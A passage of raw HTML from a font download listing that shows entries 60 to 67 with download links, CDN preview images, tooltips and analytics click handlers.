								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_HeadingNow-Trial-54-Regular-Italic.font" id="urlidd1228514" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_HeadingNow-Trial-54-Regular-Italic.font">HeadingNow Trial 54 Regul font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1228514"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf60" data-iddomain="0">
						<a href="/FF_Franco-Regular.font" id="urlidt914282" data-iddomain="0" target="_blank" rel="noopener" class="urlidt60 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="60. Franco Regular">60. Franco Regular</a>
						<div class="row align-items-center no-gutters" id="hfid914282" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Franco-Regular.font"  id="urlidi914282" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=914282&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Franco-RegularA.png" alt="Franco Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Franco-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Franco-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Franco-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Franco-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Franco-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Franco-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Franco-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Franco-Regular.font" id="urlidd914282" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Franco-Regular.font">Franco Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid914282"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf61" data-iddomain="0">
						<a href="/FF_Milford-Bold-Italic.font" id="urlidt289001" data-iddomain="0" target="_blank" rel="noopener" class="urlidt61 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="61. Milford Bold Italic">61. Milford Bold Italic</a>
						<div class="row align-items-center no-gutters" id="hfid289001" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Milford-Bold-Italic.font"  id="urlidi289001" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=289001&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Milford-Bold-ItalicA.png" alt="Milford Bold Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Milford-Bold-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Milford-Bold-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Milford-Bold-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Milford-Bold-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Milford-Bold-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Milford-Bold-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Milford-Bold-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Milford-Bold-Italic.font" id="urlidd289001" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Milford-Bold-Italic.font">Milford Bold Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid289001"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf62" data-iddomain="0">
						<a href="/FF_Barlow-Condensed-Medium.font" id="urlidt487805" data-iddomain="0" target="_blank" rel="noopener" class="urlidt62 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="62. Barlow Condensed Medium">62. Barlow Condensed Medium</a>
						<div class="row align-items-center no-gutters" id="hfid487805" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Barlow-Condensed-Medium.font"  id="urlidi487805" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=487805&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Condensed-MediumA.png" alt="Barlow Condensed Medium Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Condensed-MediumA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Condensed-MediumA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Condensed-Mediuma.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Condensed-Mediuma1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Condensed-Medium0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Condensed-Medium01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Condensed-MediumA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Barlow-Condensed-Medium.font" id="urlidd487805" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Barlow-Condensed-Medium.font">Barlow Condensed Medium font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid487805"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf63" data-iddomain="0">
						<a href="/FF_Oswald-Regular1.font" id="urlidt1335766" data-iddomain="0" target="_blank" rel="noopener" class="urlidt63 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="63. Oswald Regular">63. Oswald Regular</a>
						<div class="row align-items-center no-gutters" id="hfid1335766" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Oswald-Regular1.font"  id="urlidi1335766" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1335766&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/O/S/FF_Oswald-Regular1A.png" alt="Oswald Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/S/FF_Oswald-Regular1A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/S/FF_Oswald-Regular1A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/S/FF_Oswald-Regular1a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/S/FF_Oswald-Regular1a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/S/FF_Oswald-Regular10.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/S/FF_Oswald-Regular101.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/S/FF_Oswald-Regular1A.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Oswald-Regular1.font" id="urlidd1335766" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Oswald-Regular1.font">Oswald Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1335766"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf64" data-iddomain="0">
						<a href="/FF_Linguineve-Regular-Italic.font" id="urlidt1226174" data-iddomain="0" target="_blank" rel="noopener" class="urlidt64 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="64. Linguineve Regular Italic">64. Linguineve Regular Italic</a>
						<div class="row align-items-center no-gutters" id="hfid1226174" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Linguineve-Regular-Italic.font"  id="urlidi1226174" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1226174&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Linguineve-Regular-ItalicA.png" alt="Linguineve Regular Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Linguineve-Regular-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Linguineve-Regular-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Linguineve-Regular-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Linguineve-Regular-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Linguineve-Regular-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Linguineve-Regular-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Linguineve-Regular-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Linguineve-Regular-Italic.font" id="urlidd1226174" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Linguineve-Regular-Italic.font">Linguineve Regular Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1226174"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf65" data-iddomain="0">
						<a href="/FF_Akrobat-ExtraBold.font" id="urlidt467673" data-iddomain="0" target="_blank" rel="noopener" class="urlidt65 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="65. Akrobat-ExtraBold">65. Akrobat-ExtraBold</a>
						<div class="row align-items-center no-gutters" id="hfid467673" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Akrobat-ExtraBold.font"  id="urlidi467673" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=467673&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/K/FF_Akrobat-ExtraBoldA.png" alt="Akrobat-ExtraBold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/K/FF_Akrobat-ExtraBoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/K/FF_Akrobat-ExtraBoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/K/FF_Akrobat-ExtraBolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/K/FF_Akrobat-ExtraBolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/K/FF_Akrobat-ExtraBold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/K/FF_Akrobat-ExtraBold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/K/FF_Akrobat-ExtraBoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Akrobat-ExtraBold.font" id="urlidd467673" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Akrobat-ExtraBold.font">Akrobat-ExtraBold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid467673"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf66" data-iddomain="0">
						<a href="/FF_Franco-Light.font" id="urlidt914291" data-iddomain="0" target="_blank" rel="noopener" class="urlidt66 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="66. Franco Light">66. Franco Light</a>
						<div class="row align-items-center no-gutters" id="hfid914291" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Franco-Light.font"  id="urlidi914291" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=914291&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Franco-LightA.png" alt="Franco Light Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Franco-LightA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Franco-LightA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Franco-Lighta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Franco-Lighta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Franco-Light0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Franco-Light01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Franco-LightA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Franco-Light.font" id="urlidd914291" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Franco-Light.font">Franco Light font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid914291"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf67" data-iddomain="0">
						<a href="/FF_Steagisler.font" id="urlidt491200" data-iddomain="0" target="_blank" rel="noopener" class="urlidt67 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="67. Steagisler">67. Steagisler</a>
						<div class="row align-items-center no-gutters" id="hfid491200" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Steagisler.font"  id="urlidi491200" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=491200&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_SteagislerA.png" alt="Steagisler Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_SteagislerA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_SteagislerA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_Steagislera.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_Steagislera1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_Steagisler0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_Steagisler01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_SteagislerA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Steagisler.font" id="urlidd491200" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Steagisler.font">Steagisler font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid491200"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf68" data-iddomain="0">
